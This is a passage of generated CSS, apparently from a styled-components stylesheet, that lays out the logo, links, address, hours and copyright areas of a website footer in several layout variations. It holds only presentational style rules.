.jFiXUa .contactCard h3,.jFiXUa .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.jFiXUa .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-a .copyright-mobile-display,.jFiXUa.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-a .copyright-desktop-display,.jFiXUa.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jFiXUa.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-a .hoursText{margin-top:0;}/*!sc*/
.jFiXUa.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jFiXUa.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jFiXUa.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jFiXUa.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jFiXUa.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jFiXUa.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jFiXUa.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .bottomLinks{padding:0;}/*!sc*/
.jFiXUa.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jFiXUa.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jFiXUa.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jFiXUa.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jFiXUa.variation-a .addressCard{color:var(--sc-footer--address-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-a .addressCard h3,.jFiXUa.variation-a .addressCard p,.jFiXUa.variation-a .addressCard address,.jFiXUa.variation-a .addressCard .address-block,.jFiXUa.variation-a .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa.variation-a .addressCard a:hover,.jFiXUa.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jFiXUa.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jFiXUa.variation-a .hoursOfOperation h3,.jFiXUa.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.jFiXUa.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.jFiXUa.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jFiXUa.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jFiXUa.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jFiXUa.variation-a .social-icons{text-align:right;}}/*!sc*/
.jFiXUa.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jFiXUa.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jFiXUa.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jFiXUa.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jFiXUa.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jFiXUa.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.jFiXUa.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jFiXUa.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jFiXUa.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jFiXUa.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jFiXUa.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jFiXUa.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jFiXUa.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jFiXUa.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jFiXUa.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jFiXUa.multi-location-footer .row .businessLogo a{width:100%;}.jFiXUa.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jFiXUa.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jFiXUa.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jFiXUa.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jFiXUa.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jFiXUa.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jFiXUa.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jFiXUa.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jFiXUa .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
.jFiXUa.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jFiXUa.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jFiXUa.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jFiXUa.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jFiXUa.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jFiXUa.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jFiXUa.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jFiXUa.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jFiXUa.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .locationMap img{width:218px;}}/*!sc*/
.jFiXUa.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jFiXUa.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jFiXUa.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jFiXUa.variation-b .addressCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jFiXUa.variation-b .addressCard h3,.jFiXUa.variation-b .addressCard p,.jFiXUa.variation-b .addressCard address,.jFiXUa.variation-b .addressCard .address-block,.jFiXUa.variation-b .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.jFiXUa.variation-b .addressCard a:hover,.jFiXUa.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jFiXUa.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jFiXUa.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jFiXUa.variation-b .hoursOfOperation h3,.jFiXUa.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.jFiXUa.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jFiXUa.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jFiXUa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jFiXUa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jFiXUa.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jFiXUa.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jFiXUa.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jFiXUa.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jFiXUa.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jFiXUa.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jFiXUa.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jFiXUa.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jFiXUa.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jFiXUa.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jFiXUa.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jFiXUa.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jFiXUa.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jFiXUa.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jFiXUa.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jFiXUa.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jFiXUa.Mini-Footer .row .businessLogo a{width:100%;}.jFiXUa.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jFiXUa.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jFiXUa.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jFiXUa.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jFiXUa.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jFiXUa.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jFiXUa.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jFiXUa{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jFiXUa{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jFiXUa{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jFiXUa{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"jFiXUa,"}/*!sc*/
.hsdLHL{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL .contact-details,.hsdLHL .panel-list,.hsdLHL .address-block,.hsdLHL .contactCard{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL .contact-details a,.hsdLHL .panel-list a,.hsdLHL .address-block a,.hsdLHL .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL .contact-details a:hover,.hsdLHL .panel-list a:hover,.hsdLHL .address-block a:hover,.hsdLHL .contactCard a:hover,.hsdLHL .contact-details a:hover *,.hsdLHL .panel-list a:hover *,.hsdLHL .address-block a:hover *,.hsdLHL .contactCard a:hover *{color:var(--sc-footer--primary-color,#333333);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL .message{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL ul li p{color:var(--sc-footer--primary-color,#333333);margin-bottom:0;}/*!sc*/
.hsdLHL .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.hsdLHL .primaryLinks{color:var(--sc-footer--primary-links-color,#333333);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.hsdLHL .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.hsdLHL .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hsdLHL .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.hsdLHL .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.hsdLHL .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.hsdLHL .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hsdLHL .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#333333);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hsdLHL .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.hsdLHL .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.hsdLHL .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.hsdLHL .hoursText{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.hsdLHL .contactCard a{color:var(--sc-footer--primary-color,#333333);}/*!sc*/
.hsdLHL .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL .contactCard h3,.hsdLHL .contactCard .heading_three{text-transform:var(--sc-footer--header-transform,uppercase);}/*!sc*/
.hsdLHL .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-a .copyright-mobile-display,.hsdLHL.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-a .copyright-desktop-display,.hsdLHL.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.hsdLHL.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-a .hoursText{margin-top:0;}/*!sc*/
.hsdLHL.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.hsdLHL.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.hsdLHL.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.hsdLHL.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.hsdLHL.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hsdLHL.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.hsdLHL.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.hsdLHL.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.hsdLHL.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .bottomLinks{padding:0;}/*!sc*/
.hsdLHL.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.hsdLHL.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.hsdLHL.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.hsdLHL.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.hsdLHL.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hsdLHL.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.hsdLHL.variation-a .addressCard{color:var(--sc-footer--address-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.hsdLHL.variation-a .addressCard h3,.hsdLHL.variation-a .addressCard p,.hsdLHL.variation-a .addressCard address,.hsdLHL.variation-a .addressCard .address-block,.hsdLHL.variation-a .addressCard a{color:var(--sc-footer--address-color,#333333);}/*!sc*/
.hsdLHL.variation-a .addressCard a:hover,.hsdLHL.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#db3700);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hsdLHL.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#333333);padding:var(--sc-spacing-3,10px);}/*!sc*/
.hsdLHL.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.hsdLHL.variation-a .hoursOfOperation h3,.hsdLHL.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#333333);}/*!sc*/
.hsdLHL.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
.hsdLHL.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#333333);}/*!sc*/
@media (max-width:1023px){.hsdLHL.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.hsdLHL.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.hsdLHL.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.hsdLHL.variation-a .social-icons{text-align:right;}}/*!sc*/
.hsdLHL.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.hsdLHL.multi-location-footer .linksRow{margin:0;}/*!sc*/
.hsdLHL.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.hsdLHL.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.hsdLHL.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.hsdLHL.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.hsdLHL.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.hsdLHL.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,11px);}/*!sc*/
